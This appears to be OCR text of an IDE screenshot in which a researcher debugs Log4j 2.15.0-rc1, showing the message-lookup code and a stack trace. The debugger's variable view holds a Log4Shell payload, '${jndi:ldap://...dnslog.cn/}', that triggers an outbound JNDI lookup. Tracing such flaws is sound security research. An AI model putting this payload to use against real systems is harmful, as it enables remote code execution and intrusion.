 / Users d4m1ts Downloads logging-log4j2-log4j-2.15.0-rc1 log4j-core src main java org apache logging log4j core pattern MessagePatternConverter
Test
Test.java MessagePatternConverter.java PatternParser.java PatternLayout.java PatternFormatter.java
1: Project
Ant
Maven
Database
166
167 private static final class LookupMessagePatternConverter extends MessagePatternConverter {
168 private final MessagePatternConverter delegate; delegate: MessagePatternConverter$SimpleMessagePatternConverter@2817
169 private final Configuration config; config: DefaultConfiguration@2409
170
171 LookupMessagePatternConverter(final MessagePatternConverter delegate, final Configuration config) {
172 this.delegate = delegate;
173 this.config = config;
174 }
175
176 /**
177 * {@inheritDoc}
178 */
179 @Override
180 @ public void format(final LogEvent event, final StringBuilder toAppendTo) {
181 int start = toAppendTo.length();
182 delegate.format(event, toAppendTo); delegate: MessagePatternConverter$SimpleMessagePatternConverter@2817
183 int indexOfSubstitution = toAppendTo.indexOf( str: "${", start);
184 if (indexOfSubstitution >= 0) {
185 config.getStrSubstitutor()
186 .replaceIn(event, toAppendTo, indexOfSubstitution, length: toAppendTo.length() - indexOfSubstitution);
187 }
188 }
189 }
190
191 private static final class RenderingPatternConverter extends MessagePatternConverter {
192
193 private final MessagePatternConverter delegate;
194 private final TextRenderer textRenderer;
Debug: Test
Debugger Console
Frames Threads Variables Mem
"main"@1 in group "main": RUNNING
format:183, MessagePatternConverter$LookupMessagePatternConverter (org.apache.logging.log4j.co
format:44, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:385, PatternLayout$PatternFormatterPatternSerializer (org.apache.logging.log4j.core.lay
toText:241, PatternLayout (org.apache.logging.log4j.core.layout)
encode:226, PatternLayout (org.apache.logging.log4j.core.layout)
encode:60, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:161, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:134, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:125, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:89, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:542, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:500, LoggerConfig (org.apache.logging.log4j.core.config)
this = {MessagePatternConverter$LookupMessagePatternConverter@2805}
event = {MutableLogEvent@2725}
toAppendTo = {StringBuilder@2726} "11:35:39.050 [main] ERROR Test - ${jndi:ldap://6ofc62.dnslog.cn/}"
start = 33
delegate = {MessagePatternConverter$SimpleMessagePatternConverter@2817}
config = {DefaultConfiguration@2409}
Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build 1 Event Log
Build completed successfully in 765 ms (27 minutes ago) 183:1 LF UTF-8 4 spaces
d4m1ts gm7.org